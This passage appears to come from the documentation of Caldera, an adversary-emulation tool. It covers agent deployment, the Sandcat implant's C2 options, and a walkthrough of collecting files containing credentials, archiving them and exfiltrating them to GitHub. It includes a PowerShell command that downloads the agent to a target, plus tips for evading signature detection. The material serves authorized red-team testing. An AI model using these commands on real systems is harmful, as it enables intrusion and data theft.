19.2 Starting Caldera

- 1. Ensure that Caldera has been cloned recursively. Plugins are stored in submodules and must be cloned along with the core code.
- 2. Check that Python 3.8+ is installed and being used.
- 3. Confirm that all pip requirements have been fulfilled.
- 4. Run the Caldera server with the --log DEBUG parameter to see if there is additional output.
- 5. Consider removing the conf/local.yml and letting Caldera recreate the file when the server runs again.

19.2.1 Module Not Found Error

If you get an error like ModuleNotFoundError: No module named 'plugins.manx.app' when starting Caldera:

- 1. Check to see if the plugins/manx folder is empty
 - 1. Ensure that Caldera has been cloned recursively. Plugins are stored in submodules and must be cloned along with the core code.
 - 2. Alternatively, from the plugins folder, you can run git clone https://github.com/mitre/manx.git to grab only the manx repo.
- 2. Check your conf/local.yml to make sure manx is enabled

19.3 Stopping Caldera

Caldera has a backup, cleanup, and save procedure that runs when the key combination CTRL+C is pressed. This is the recommended method to ensure proper shutdown of the server. If the Python process executing Caldera is halted abruptly (for example SIGKILL) it can cause information from plugins to get lost or configuration settings to not reflect on a server restart.

19.4 Agent Deployment

19.4.1 Downloading the agent

- 1. Check the server logs for the incoming connection. If there is no connection:
 - 1. Check for any output from the agent download command which could give additional information.
 - 2. Make sure the agent is attempting to connect to the correct address (not 0.0.0.0 and likely not 127.0.0.1).
 - 3. Check that the listen interface is the same interface the agent is attempting to connect to.
 - 4. Check that the firewall is open, allowing network connections, between the remote computer running the agent and the server itself.
- 2. Ensure Go is properly installed (required to dynamically-compile Sandcat):
 - 1. Make sure the Go environment variables are properly set. Ensure the PATH variable includes the Go binaries by adding this to the /etc/profile or similar file:

```
export PATH=$PATH:/usr/local/go/bin
```

2. If there are issues with a specific package, run something like the following:

```
go get -u github.com/google/go-github/github
go get -u golang.org/x/oauth2
```

19.4.2 Running the agent

- 1. Run the agent with the -v flag and without the -WindowStyle hidden parameter to view output.
- 2. Consider removing bootstrap abilities so the console isn't cleared.

19.5 Operations

19.5.1 No operation output

- 1. Ensure that at least one agent is running before running the operation.
 - Check that the agent is running either on the server or in the agent-specific settings under last checked in time.
 - 2. Alternatively, clear out the running agent list using the red X's. Wait for active agents to check in and repopulate the table.

- 2. Ensure that an adversary is selected before running the operation.
- 3. Check each ability on the adversary profile.
 - 1. Abilities show an icon for which operating system they run on. Match this up with the operating systems of the running agents.
 - 2. Abilities have specific executors in the details. Match this up with the executors of the running agents (found under the agent-specific settings).
 - 3. Look at each ability command. If there is a fact variable inside shown by #{} syntax the ability will need to be "unlocked" by another ability, in a prior step, before it can run.

19.6 Opening Files

1. Files are encrypted by default and can be decrypted with the following utility: https://github.com/mitre/caldera/blob/master/app/utility/file_decryptor.py

19.6. Opening Files 99

TWENTY

RESOURCES

20.1 Summary Sheets

- Caldera Summary Sheet
- Use Cases Sheet
- Instructor Guide Sheet

20.2 Ability List

The following file contains a list of Caldera's abilities in comma-separated value (CSV) format. abilities.csv

20.3 Lateral Movement Video Tutorial

Download from here: lm_guide.mp4

The following section contains documentation from installed plugins.

SANDCAT PLUGIN DETAILS

The Sandcat plugin provides Caldera with its default agent implant, Sandcat. The agent is written in GoLang for cross-platform compatibility and can currently be compiled to run on Windows, Linux, and MacOS targets.

While the Caldera C2 server requires GoLang to be installed in order to compile agent binaries, no installation is required on target machines - the agent program will simply run as an executable.

The sandcat plugin does come with precompiled binaries, but these only contain the basic agent features and are more likely to be flagged by AV as they are publicly available on GitHub.

If you wish to dynamically compile agents to produce new hashes or include additional agent features, the C2 server must have GoLang installed.

21.1 Source Code

The source code for the sandcat agent is located in the gocat and gocat-extensions directories. gocat contains the core agent code, which provides all of the basic features. gocat-extensions contains source code for extensions that can be compiled into new agent binaries on demand. The extensions are kept separate to keep the agent lightweight and to allow more flexibility when catering to various use cases.

21.2 Precompiled Binaries

Precompiled agent binaries are located in the payloads directory and are referenced with the following filename:

- sandcat.go-darwin compiled binary for Mac targets
- sandcat.go-darwin-arm64 compiled binary for Mac with ARM processor targets
- sandcat.go-linux compiled binary for Linux targets
- sandcat.go-windows compiled binary for Windows targets

These files get updated when dynamically compiling agents, so they will always contain the latest compiled version on your system.

21.3 Deploy

To deploy Sandcat, use one of the built-in delivery commands from the main server GUI which allows you to run the agent on Windows, Mac, or Linux.

Each of these commands downloads a compiled Sandcat executable from Caldera and runs it immediately.

Once the agent is running, it should show log messages when it beacons into Caldera.

If you have GoLang installed on the Caldera server, each time you run one of the delivery commands above, the agent will re-compile itself dynamically to obtain a new file hash. This will help bypass file-based signature detections.

21.3.1 Options

When running the Sandcat agent binary, there are optional parameters you can use when you start the executable:

- -H "architecture: [architecture]": For MacOS, both amd64 and arm64 are supported. When retrieving the executable from the server, the architecture header can be used to select the correct executable: -H "architecture:arm64".
- -server [C2 endpoint]: This is the location (e.g. HTTP URL, IPv4:port string) that the agent will use to reach the C2 server. (e.g. -server http://10.0.0.1:8888, -server 10.0.0.1:53, -server https://example.com). The agent must have connectivity to this endpoint.
- -group [group name]: This is the group name that you would like the agent to join when it starts. The group does not have to exist beforehand. A default group of red will be used if this option is not provided (e.g. -group red, -group mygroup)
- -v: Toggle verbose output from sandcat. If this flag is not set, sandcat will run silently. This only applies to output that would be displayed on the target machine, for instance if running sandcat from a terminal window. This option does not affect the information that gets sent to the C2 server.
- -httpProxyGateway [gateway]: Sets the HTTP proxy gateway if running Sandcat in environments that use proxies to reach the internet
- -paw [identifier]: Optionally assign the agent with an identifier value. By default, the agent will be assigned a random identifier by the C2 server.
- -c2 [C2 method name]: Instruct the agent to connect to the C2 server using the given C2 communication method. By default, the agent will use HTTP(S). The following C2 channels are currently supported:
 - HTTP(S) (-c2 HTTP, or simply exclude the c2 option)
 - DNS Tunneling (-c2 DnsTunneling): requires the agent to be compiled with the DNS tunneling extension.
 - FTP (-c2 FTP): requires the agent to be compiled with the FTP extension
 - Github GIST (-c2 GIST): requires the agent to be compiled with the Github Gist extension
 - Slack (-c2 Slack): requires the agent to be compiled with the Slack extension
 - SMB Pipes (-c2 SmbPipe): allows the agent to connect to another agent peer via SMB pipes to route traffic through an agent proxy to the C2 server. Cannot be used to connect directly to the C2. Requires the agent to be compiled with the proxy_smb_pipe SMB pipe extension.
- -delay [number of seconds]: pause the agent for the specified number of seconds before running

- -listenP2P: Toggle peer-to-peer listening mode. When enabled, the agent will listen for and accept peer-to-peer connections from other agents. This feature can be leveraged in environments where users want agents within an internal network to proxy through another agent in order to connect to the C2 server.
- -originLinkID [link ID]: associated the agent with the operation instruction with the given link ID. This
 allows the C2 server to map out lateral movement by determining which operation instructions spawned which
 agents.

Additionally, the sandcat agent can tunnel its communications to the C2 using the following options (for more details, see the C2 tunneling documentation

21.4 Extensions

In order to keep the agent code lightweight, the default Sandcat agent binary ships with limited basic functionality. Users can dynamically compile additional features, referred to as "gocat extensions". Each extension is temporarily added to the existing core sandcat code to provide functionality such as peer-to-peer proxy implementations, additional executors, and additional C2 communication protocols.

To request particular extensions, users must include the gocat-extensions HTTP header when asking the C2 to compile an agent. The header value must be a comma-separated list of requested extensions. The server will include the extensions in the binary if they exist and if their dependencies are met (i.e. if the extension requires a particular GoLang module that is not installed on the server, then the extension will not be included).

Below is an example PowerShell snippet to request the C2 server to include the proxy_http and shells extensions:

```
$url="http://192.168.137.1:8888/file/download"; # change server IP/port as needed
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows"); # specifying Windows build
$wc.Headers.add("file","sandcat.go"); # requesting sandcat binary
$wc.Headers.add("gocat-extensions","proxy_http,shells"); # requesting the extensions
$output="C:\Users\Public\sandcat.exe"; # specify destination filename
$wc.DownloadFile($url,$output); # download
```

The following features are included in the stock default agent:

- HTTP C2 contact protocol for HTTP(S)
- psh PowerShell executor (Windows)
- cmd cmd.exe executor (Windows)
- sh shell executor (Linux/Mac)
- proc executor to directly spawn processes from executables without needing to invoke a shell (Windows/Linux/Mac)
- SSH tunneling to tunnel traffic to the C2 server.

Additional functionality can be found in the following agent extensions:

C2 Communication Extensions

- gist: provides the Github Gist C2 contact protocol. Requires the following GoLang modules:
 - github.com/google/go-github/github
 - golang.org/x/oauth2
- dns_tunneling: provides the DNS tunneling C2 communication protocol. Requires the following GoLang modules:

21.4. Extensions 105

- github.com/miekg/dns
- ftp: provides the FTP C2 communication protocol. Requires the following GoLang modules:
 - github.com/jlaffaye/ftp
- slack: provides the Slack C2 communication protocol.
- proxy_http: allows the agent to accept peer-to-peer messages via HTTP. Not required if the agent is simply using HTTP to connect to a peer (acts the same as connecting directly to the C2 server over HTTP).
- proxy_smb_pipe: provides the SmbPipe peer-to-peer proxy client and receiver for Windows (peer-to-peer communication via SMB named pipes).
 - Requires the gopkg.in/natefinch/npipe.v2 GoLang module

Executor Extensions

- shells: provides the osascript (Mac Osascript), pwsh (Windows powershell core), and Python (python2 and python3) executors.
- shellcode: provides the shellcode executors.
- native: provides basic native execution functionality, which leverages GoLang code to perform tasks rather than calling external binaries or commands.
- native_aws: provides native execution functionality specific to AWS. Does not require the native extension, but does require the following GoLang modules:
 - github.com/aws/aws-sdk-go
 - github.com/aws/aws-sdk-go/aws
- donut: provides the Donut functionality to execute certain .NET executables in memory. See https://github.com/TheWover/donut for additional information.

Other Extensions

• shared extension provides the C sharing functionality for Sandcat. This can be used to compile Sandcat as a DLL rather than a .exe for Windows targets.

21.5 Exit Codes

Exit codes returned from Sandcat vary across executors. Typical shell executors will return the exit code provided by the shell. Certain executor extensions will return values hard-coded in Sandcat.

Sandcat includes general exit codes which may be utilized by executors, overriden by executors, or used in error cases. The following values describe general Sandcat exit codes:

- -1: Error (e.g., cannot decode command, payload not available)
- 0: Success

The following values describe exit codes utilized by specific executors:

- shells: Returns the exit code provided by the OS/shell.
- shellcode: Utilizes the general Sandcat exit codes.
- native and native_aws:
 - 0: Success
 - 1: Process error (e.g., error while executing code)

- 2: Input error (e.g., invalid parameters)
- donut: Returns the exit code provided by the OS/shell.

21.6 Customizing Default Options & Execution Without CLI Options

It is possible to customize the default values of these options when pulling Sandcat from the Caldera server. This is useful if you want to hide the parameters from the process tree or if you cannot specify arguments when executing the agent binary.

You can do this by passing the values in as headers when requesting the agent binary from the C2 server instead of as parameters when executing the binary.

The following parameters can be specified this way:

- server
- group
- listenP2P

For example, the following will download a linux executable that will use http://10.0.0.2:8888 as the server address instead of http://localhost:8888, will set the group name to mygroup instead of the default red, and will enable the P2P listener:

Additionally, if you want the C2 server to compile the agent with a built-in list of known peers (agents that are actively listening for peer-to-peer requests), you can do so with the following header:

- includeProxyPeers Example usage:
- includeProxyPeers: all include all peers, regardless of what proxy methods they are listening on
- includeProxypeers:SmbPipe only include peers listening for SMB pipe proxy traffic
- includeProxypeers:HTTP only include peers listening for HTTP proxy traffic.

CHAPTER

TWENTYTWO

SKELETON

Plugin documentation

Any Markdown or reStructuredText files in this directory will appear in the documentation generated by the fieldmanual plugin. All resources in this directory will be copied over as well.

EXFILTRATION SCENARIOS AND SETUP

This document will discuss how to utilize various exfiltration abilities within Caldera, specifically focused on the following abilities:

- · Advanced File Search and Stager
- Find Git Repositories & Compress Git Repository (local host)
- Compress Staged Directory (Password Protected) 7z and tar+gpg
- Compress Staged Directory (Password Protected) and Break Into Smaller Files
- Exfil Compressed Archive to FTP
- Exfil Compressed Archive to Dropbox
- Exfil Compressed Archive to GitHub Repositories | Gists
 - Additionally: Exfil Directory Files to Github
- Exfil Compressed Archive to S3 via AWS CLI
- Transfer Compressed Archive to Separate S3 Bucket via AWS CLI
- Scheduled Exfiltration (uses the standard HTTP C2 channel)

Note: the exfiltration abilities (to GitHub, Dropbox, FTP, and AWS) require a compressed archive with a corresponding host.dir.compress fact unless otherwise noted.

If you want to skip straight to an example, click here

23.1 Groundwork - Destinations

To fully capitalize on the exfiltration abilities, you will need to do a little set up on the far end to receive the exfiltrated data.

23.1.1 Dropbox

If you do not have a Dropbox account already, you can obtain a free account (with storage size limitations) by navigating to the signup page for a basic account and fill in the required information.

Once you have an activated account, you will navigate to the App Center and select 'Manage'. In the left-hand toolbar and near the bottom, select 'Build an App'. The name will need to be unique; fill out the requested information. Generate an access token and set it for the desired expiration time (default as of this document is 4 hours). You may need to update your access token periodically prior to operations.

On the permissions tab, grant the application read and write access for files and folders, then submit the application.

Uploaded files should appear under Apps/AppName/FolderName if you elected to segregate app folders.

23.1.2 GitHub Repositories

Chances are you already have a GitHub account if you're using this platform. Create a new repository per the standard instructions. If you do not already have a private access token, you can create it under Settings > Developer Settings > Personal Access Tokens. Select if you want the token to also apply to Gists while you're here.

You can commit directly to main if desired, or you can use a branch for your operations (just be sure to update the fact source with the desired branch, discussed below). Keep track of your GitHub username, access token, and branch name for the fact source.

23.1.3 GitHub Gist

This is a much simpler case - simply have a GitHub account and obtain an access token as described above (Settings > Developer Settings > Personal Access Tokens). Ensure the access token also applies to Gists if you already have one.

Keep track of the access token and your username for the fact source.

23.1.4 FTP

There are a number of ways to start an FTP server depending on your OS; start the service per your operating system's requirements. As a note, FTP services may not like writable chroots if configured. To avoid this, either allow writeable chroots or designate a specific folder for Caldera uploads and supply that in the fact source.

For example, with vsftpd you can either:

- Edit /etc/vsftpd.conf to include allow_writable_chroot=YES
- Supply a writable folder in addition to the FTP server address in the Caldera fact source. E.g. value: 192. 168.1.2/upload

23.1.5 AWS

The exfiltration via AWS CLI abilities assume the AWS CLI is installed on the host machine. For use with an IAM user, the proper credentials (access key, secret access key, and also session token if using MFA) must be provided for the [default] profile in ~/.aws/credentials. The [default] profile may require some additional setup with the correct region and output within ~/.aws/config.

For exfiltration to S3 bucket, the permissions must be in place to allow the [default] profile read/write accesses to the target S3 bucket (examples: s3:ListBucket, s3:PutObject).

For transferring data to a separate S3 bucket, proper policies must be configured in the source AWS account to allow listing (s3:ListBucket) and getting (s3:PutObject) objects from the source S3 bucket in addition to listing, putting objects, and setting the ACL when putting (s3:PutObjectAcl) an object to the destination S3 bucket. Policies must also be configured in the destination AWS account to allow the source AWS account to put objects and set the object's ACL in the destination S3 bucket. This will ensure that objects transferred to the destination account will automatically become owned by the destination bucket owner, who will then have full control of the transferred objects.

23.2 The Fact Source

Caldera uses **facts** in its operations to collect and act upon information of import. For more general information, see the docs. To aid in exfiltration testing, Stockpile contains a fact source for basic testing with the various facts consumed by the abilities listed above (data/sources/2ccb822c-088a-4664-8976-91be8879bc1d). Note that this **does not** include all facts used by other exfiltration abilities in Caldera, such as those offered by the Atomic plugin.

Most of the fact source is commented-out by default excepting the search and stage ability. To plan an operation, first consider the various file searching and staging options available. The source file contains information on the options available to you as the user along with the required formatting and default values as examples.

Review the remaining facts and un-comment (remove the # at the start of the line) the applicable facts – both the trait and value lines. For sections like GitHub, notes have been left regarding which facts are required for either exfil to repositories or Gists. For example, only the first two facts below need to be un-commented and updated if using Gists:

If you're planning a longer operation requiring other facts, feel free to add them to this file using the standard syntax.

23.3 Adversaries

Before diving into an example, one last thing you should be aware of: pre-built adversaries. You may already be familiar with adversaries like Hunter and Thief – to give you a baseline, we've included four adversaries covering exfiltration operations to Dropbox, FTP, and GitHub (1x Repository, 1x Gist). If you want to try them out quickly, simply create the corresponding exfiltration destination account/service and run an operation as normal using Advanced Thief via [Dropbox | FTP | GitHub Repo | GitHub Gist] and the provided fact source with appropriate entries.

These adversaries work nearly identically, first finding and staging files using Advanced File Search and Stager and compressing the staged directory via utility with a password. Once converted to an archive, the last ability is exfil to the selected destination.

23.2. The Fact Source 113

CHAPTER

TWENTYFOUR

AN EXAMPLE

Let's walk through an example of exfiltrating a compressed archive to a GitHub repository.

24.1 Pre-Work: GitHub

First, ensure you have an account and that you have generated an access token as described above. In either the UI (github.com) or via the command line interface, create a repository to house the exfiltrated data. If desired, additionally create a branch. For this demo, we have selected 'caldera-exfil-test' as the repository and 'demo-op' as the branch. In the source file, edit the section marked for GitHub as follows. In the event you choose to use the main branch, supply that instead for the branch fact.

24.2 Operation Planning

With GitHub ready to go, it's time to consider other operational facts. For this example, we will focus on a quick smash-and-grab without any other actions. Returning to the source file, let's look at the topic section for file search and stage. While there are instructions in the file, we'll cover a little more detail here.

To summarize options, you can find files by: **extension** and **content** and cull the results by providing a variety of limiters: **modified timeframe** (default: last 30 days) and/or **accessed timeframe** (default: last 30 days), only searching certain directories (e.g. c:\users or /home) or explicitly excluding directories (e.g. any "Music" folders). Additionally, for Windows targets you can exclude certain extensions. This is largely to exclude executables from capture by the content search, which the Linux command can do inherently. The included source file has default values for many of these options but can easily be adjusted.

24.3 Finding Content

Looking first at how to identify content we want, we'll discuss the extensions and content search. For extensions, you can control Windows and Linux separately to account for different important file types between the operating systems. For the extensions, you'll note instructions in the file regarding format. These extensions should be provided in a comma-separated list with no periods or asterisks as they are added in the payload. If you're not picky, you can also supply all or none.

The content search looks inside of files for the given string(s). This is shared between operating systems; simply include your terms of import (spaces are ok!) in a comma-separated list. By default, Linux will ignore any binary files when performing this search; Windows targets should use the excluded extensions list.

For this example, we'll leave the default values and be sure to exclude common binary files we might find from Windows.

```
# ---- Comma-separated values, do not include '.' or '*', these are added in the payload.
→if needed. Example: doc,docx
 # ---- May also use 'all' for INCLUDED extensions and 'none' for EXCLUDED extensions
 - trait: linux.included.extensions
   value: txt,cfg,conf,yml,doc,docx,xls,xlsx,pdf,sh,jpg,p7b,p7s,p7r,p12,pfx
 - trait: windows included extensions
   value: doc,xps,xls,ppt,pps,wps,wpd,ods,odt,lwp,jtd,pdf,zip,rar,docx,url,xlsx,pptx,
→ppsx,pst,ost,jpg,txt,lnk,p7b,p7s,p7r,p12,pfx
 - trait: windows.excluded.extensions # Mainly used to avoid binary files during_
→content search, not needed for Linux
   value: exe,jar,dll,msi,bak,vmx,vmdx,vmdk,lck
 # ---- Comma-separated values to look for. Spaces are allowed in terms. May also use
→ 'none'
 - trait: file.sensitive.content
   value: user, pass, username, password, uname, psw
```

24.4 Limiting our results

With the content identified, we may want to focus our efforts on areas that might contain sensitive documents to save time in the operation and post-processing. Adversaries have been observed using similar tactics, limiting results to certain directories or documents seeing use in a given time period. As with the extensions and content, the provided source file has default values set, but they can easily be changed.

First, you can choose an information cutoff date. As with the extensions, you can specify 'none' if you do not wish to limit the results. You can also pick one or the other (modified or accessed) if you only care about one metric. Simply supply a negative integer value, which represents the number of past days from today to include. We'll leave it with the default here.

```
# ---- Integer; cutoff for access/modification (-30 = accessed/modified in last 30.

days)
# --- May also use 'none' for either or both options. Note on usage: if both options.
→are present, the script
 # ---- uses a boolean "or" - if a file was accessed in the desired timeframe but not
→modified in the time frame,
 # ---- it will still be collected. If modification is more important, set accessed.
```

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```
→ time to "none".
- trait: file.last.accessed
  value: -30
- trait: file.last.modified
  value: -30
```

Next, let's look at the directories. You can again supply comma-separated lists of directories or a single directory. These items will be used as the root nodes for a recursive search within. The default is c:\users and /home, but we have changed things up here to limit it to a folder containing test files.

```
# ---- Comma-separated, full paths to base folders (will recurse inside)
- trait: windows.included.directories
  value: c:\caldera-test-files
- trait: linux.included.directories
  value: /caldera-test-files
```

If searching a directory like c:\users or /home, you will likely encounter folders you (or an attacker) do not much care for. To address this, you can supply a comma-separated list of **phrases** to exclude from directory paths. These **do not** need to be full paths and **can** include spaces. For the example below, we have excluded things like "Music" and "saved games", folders found by default in user directories. Because these folders aren't likely in the test folder we're using, these shouldn't be issues. Be sure to account for any folders that may contain information that would violate your organization's policy if it were to be published to a site outside of organizational control.

```
# --- Comma-separated, does not need to be full paths. May also use 'none'
- trait: windows.excluded.directories
  value: links,music,saved games,contacts,videos,source,onedrive
- trait: linux.excluded.directories
  value: .local,.cache,lib
```

24.5 Staging

Next up, we'll discuss staging. Because this file does search *and* stage, users can specify where to move the files. By default, Windows targets will stage to the user's recycle bin and Linux targets will stage to /tmp as both of these locations should be writable by default. In each case, the ability will create a *hidden* folder called "s" at these locations.

If changing the default location, be sure to include a **full path**. Because the Recycle Bin requires some processing to get the user's SID, you can instead use the string "Recycle Bin" which will be parsed into the correct location. As noted in the instructions, if the staging directory is changed from the default, the ability does contain a fall-back in the event the selected directory is not writable. These values are c:\users\public and /tmp.

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24.5. Staging 117

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```
- trait: linux.staging.location value: /tmp
```

To support safe testing, the ability additionally has a **safe mode** option. It is **disabled by default** and will find all files matching the parameters set before. If this fact is changed to 'true', you can supply an identifying value which indicates the file is for testing. This identifying value **must be at the end** of the file. The default value is "_pseudo". If Safe Mode is enabled, Caldera **will not** stage any files that do not end in "_pseudo".

To provide a few examples, if safe mode is on with the value "pseudo":

- interesting_file.docx matches the requested extension will not be staged
- interesting_content.txt matches the requested content will not be staged
- interesting_pseudo_data.doc matches the requested content will not be staged because "_pseudo" is in the wrong place
- uninteresting_file_pseudo.random doesn't match the requested extension will not be staged despite the "_pseudo"
- interesting_file_pseudo.docx matches the requested extension will be staged
- interesting_content_pseudo.txt that matches the requested content will be staged

24.6 Final Piece: A Password

For this demonstration, we will be using the password-protected archive ability added in this update. The source contains a default value of C4ld3ra but can be changed to anything if more security is required (e.g., real files used in testing). As noted in the source file, certain special characters may be escaped when inserted into the command. This may result in a different password than what you entered - view the operation logs to see exactly what was used. You should still be able to decrypt the archive, but will need to include any escape characters added during the operation. For example, Pa\$\$word may have become Pa\\$\\$word.

24.7 Operation

Whew. Let's recap a few things. So far we have:

- 1. Set up a GitHub repository and branch to receive the exfiltrated files, using a personal access token
- 2. Updated the selected source file with the pertinent information about the GitHub account and ensured the lines are uncommented
- 3. Adjusted and reviewed the source file for the files we want to find and exclude, provided a staging location, and provided a password

With all of that in place, fire up Caldera as normal. For this demonstration, we'll use a pre-built adversary, but you can easily add other abilities (even multi-exfil paths) to your own adversary or operation.

Navigate to the Operations tab and hit "Create an Operation". Fill in the name, select "Advanced Thief via GitHub Repo" as the adversary, and finally select the source file ("Exfil Operation" if using the supplied file) containing the facts we set up earlier. Adjust any settings under Advanced if desired, otherwise start the operation. The agent should collect the requested files in the staging directory, compress them, and POST the files to the desired repository/branch. The filename will be a timestamp (YYYYMMDDHHmmss), exfil, the agent's paw, and the original file name.

In our demonstration, refreshing the repository shows the following: 20211112094022-exfil-gwsnys-s.tar.gz.gpg. This file could then be downloaded an decrypted with the default password.

Operation cleanup should remove the compressed archive and the staging directory (+ contents). This cleanup does not occur until the operation is terminated, so you could add another exfiltration (e.g. to Dropbox) in the interim.

24.7. Operation 119

CHAPTER

TWENTYFIVE

WRAP-UP

That about does it! If you have any questions, please reach out to the team on Slack.

The following section contains information intended to help developers understand the inner workings of the Caldera adversary emulation tool, Caldera plugins, or new tools that interface with the Caldera server.

CHAPTER

TWENTYSIX

THE REST API

NOTE: The original REST API has been deprecated. The new REST API v2 has been released, with documentation available here after server startup. Alternatively, this can be viewed by scrolling to the bottom of the Caldera navigation menu and selecting "api docs."

All REST API functionality can be viewed in the rest_api.py module in the source code.

Below documentation is deprecated.

26.1 /api/rest

You can interact with all parts of Caldera through the core REST API endpoint /api/rest. If you send requests to "localhost" - you are not required to pass a key header. If you send requests to 127.0.0.1 or any other IP addresses, the key header is required. You can set the API key in the conf/default.yml file. Some examples below will use the header, others will not, for example.

Any request to this endpoint must include an "index" as part of the request, which routes it to the appropriate object type.

Here are the available REST API functions:

26.2 Agents

26.2.1 DELETE

Delete any agent.

```
curl -H "KEY:$API_KEY" -X DELETE http://localhost:8888/api/rest -d '{"index":"agents",

→"paw":"$agent_paw"}'
```

26.2.2 POST

View the abilities a given agent could execute.

```
curl -H "KEY:$API_KEY" -X POST localhost:8888/plugin/access/abilities -d '{"paw":"$PAW"}'
```

Execute a given ability against an agent, outside the scope of an operation.

You can optionally POST an obfuscator and/or a facts dictionary with key/value pairs to fill in any variables the chosen ability requires.

```
{"paw":"$PAW","ability_id":"$ABILITY_ID","obfuscator":"base64","facts":[{"trait":

→"username","value":"admin"},{"trait":"password", "value":"123"}]}
```

26.3 Adversaries

View all abilities for a specific adversary_id (the UUID of the adversary).

```
curl -H "KEY:$API_KEY" 'http://localhost:8888/api/rest' -H 'Content-Type: application/

→json' -d '{"index":"adversaries","adversary_id":"$adversary_id"}'
```

View all abilities for all adversaries.

```
curl -H "KEY:$API_KEY" 'http://localhost:8888/api/rest' -H 'Content-Type: application/

→json' -d '{"index":"adversaries"}'
```

26.4 Operations

26.4.1 DELETE

Delete any operation. Operation ID must be a integer.

```
curl -H "KEY:$API_KEY" -X DELETE http://localhost:8888/api/rest -d '{"index":"operations

→","id":"$operation_id"}'
```

26.4.2 POST

Change the state of any operation. In addition to finished, you can also use: paused, run_one_link or running.

26.4.3 PUT

Create a new operation. All that is required is the operation name, similar to creating a new operation in the browser.

```
curl -X PUT -H "KEY:$API_KEY" http://127.0.0.1:8888/api/rest -d '{"index":"operations",

→"name":"testoperation1"}'
```

Optionally, you can include:

- 1) group (defaults to empty string)
- 2) adversary_id (defaults to empty string)
- 3) planner (defaults to batch)
- 4) source (defaults to basic')
- 5) jitter (defaults to 2/8)
- 6) obfuscator (defaults to *plain-text*)
- 7) visibility (defaults to 50)
- 8) autonomous (defaults to 1)
- 9) phases_enabled (defaults to 1)
- 10) auto_close (defaults to 0)

To learn more about these options, read the "What is an operation?" documentation section.

26.5 /file/upload

Files can be uploaded to Caldera by POST'ing a file to the /file/upload endpoint. Uploaded files will be put in the exfil_dir location specified in the default.yml file.

26.5.1 Example

```
curl -F 'data=@path/to/file' http://localhost:8888/file/upload
```

26.6 /file/download

Files can be dowloaded from Caldera through the /file/download endpoint. This endpoint requires an HTTP header called "file" with the file name as the value. When a file is requested, Caldera will look inside each of the payload directories listed in the local.yml file until it finds a file matching the name.

Files can also be downloaded indirectly through the payload block of an ability.

Additionally, the *Sandcat plugin* delivery commands utilize the file download endpoint to drop the agent on a host

26.5. /file/upload 125

26.6.1 Example

curl -X POST -H "file:wifi.sh" http://localhost:8888/file/download > wifi.sh

CHAPTER

TWENTYSEVEN

HOW TO BUILD PLUGINS

Building your own plugin allows you to add custom functionality to Caldera.

A plugin can be nearly anything, from a RAT/agent (like Sandcat) to a new GUI or a collection of abilities that you want to keep in "closed-source".

Plugins are stored in the plugins directory. If a plugin is also listed in the local.yml file, it will be loaded into Caldera each time the server starts. A plugin is loaded through its hook.py file, which is "hooked" into the core system via the server.py (main) module.

When constructing your own plugins, you should avoid importing modules from the core code base, as these can change. There are two exceptions to this rule

- 1. The services dict() passed to each plugin can be used freely. Only utilize the public functions on these services however. These functions will be defined on the services' corresponding interface.
- 2. Any c_object that implements the FirstClassObjectInterface. Only call the functions on this interface, as the others are subject to changing.

This guide is useful as it covers how to create a simple plugin from scratch. However, if this is old news to you and you're looking for an even faster start, consider trying out Skeleton (a plugin for building other plugins). Skeleton will generate a new plugin directory that contains all the standard boilerplate.

27.1 Creating the structure

Start by creating a new directory called "abilities" in Caldera's plugins directory. In this directory, create a hook.py file and ensure it looks like this:

```
name = 'Abilities'
description = 'A sample plugin for demonstration purposes'
address = None
async def enable(services):
    pass
```

The name should always be a single word, the description a phrase, and the address should be None, unless your plugin exposes new GUI pages. Our example plugin will be called "abilities".

27.2 The enable function

The enable function is what gets hooked into Caldera at boot time. This function accepts one parameter:

services: a list of core services that Caldera creates at boot time, which allow you to interact with the core system
in a safe manner.

Core services can be found in the app/services directory.

27.3 Writing the code

Now it's time to fill in your own enable function. Let's start by appending a new REST API endpoint to the server. When this endpoint is hit, we will direct the request to a new class (AbilityFetcher) and function (get_abilities). The full hook.py file now looks like:

```
from aiohttp import web

name = 'Abilities'
description = 'A sample plugin for demonstration purposes'
address = None

async def enable(services):
    app = services.get('app_svc').application
    fetcher = AbilityFetcher(services)
    app.router.add_route('*', '/get/abilities', fetcher.get_abilities)

class AbilityFetcher:
    def __init__(self, services):
        self.services = services

async def get_abilities(self, request):
        abilities = await self.services.get('data_svc').locate('abilities')
        return web.json_response(dict(abilities=[a.display for a in abilities]))
```

Now that our initialize function is filled in, let's add the plugin to the default.yml file and restart Caldera. Once running, in a browser or via cURL, navigate to 127.0.0.1:8888/get/abilities. If all worked, you should get a JSON response back, with all the abilities within Caldera.

27.4 Making it visual

Now we have a usable plugin, but we want to make it more visually appealing.

Start by creating a "templates" directory inside your plugin directory (abilities). Inside the templates directory, create a new file called abilities.html. Ensure the content looks like:

(continued from previous page)

Then, back in your hook.py file, let's fill in the address variable and ensure we return the new abilities.html page when a user requests 127.0.0.1/get/abilities. Here is the full hook.py:

```
from aiohttp_jinja2 import template, web
from app.service.auth_svc import check_authorization
name = 'Abilities'
description = 'A sample plugin for demonstration purposes'
address = '/plugin/abilities/gui'
async def enable(services):
    app = services.get('app_svc').application
    fetcher = AbilityFetcher(services)
   app.router.add_route('*', '/plugin/abilities/gui', fetcher.splash)
    app.router.add_route('GET', '/get/abilities', fetcher.get_abilities)
class AbilityFetcher:
   def __init__(self, services):
        self.services = services
        self.auth_svc = services.get('auth_svc')
   async def get_abilities(self, request):
        abilities = await self.services.get('data_svc').locate('abilities')
        return web.json_response(dict(abilities=[a.display for a in abilities]))
   @check_authorization
   @template('abilities.html')
   async def splash(self, request):
        abilities = await self.services.get('data_svc').locate('abilities')
        return(dict(abilities=[a.display for a in abilities]))
```

Restart Caldera and navigate to the home page. Be sure to run server.py with the --fresh flag to flush the previous object store database.

You should see a new "abilities" tab at the top, clicking on this should navigate you to the new abilities.html page you created.

27.5 Adding documentation

Any Markdown or reStructured text in the plugin's docs/directory will appear in the documentation generated by the fieldmanual plugin. Any resources, such as images and videos, will be added as well.

CHAPTER

TWENTYEIGHT

HOW TO BUILD PLANNERS

For any desired planner decision logic not encapsulated in the default *batch* planner (or any other existing planner), Caldera requires that a new planner be implemented to encode such decision logic.


28.1 Buckets

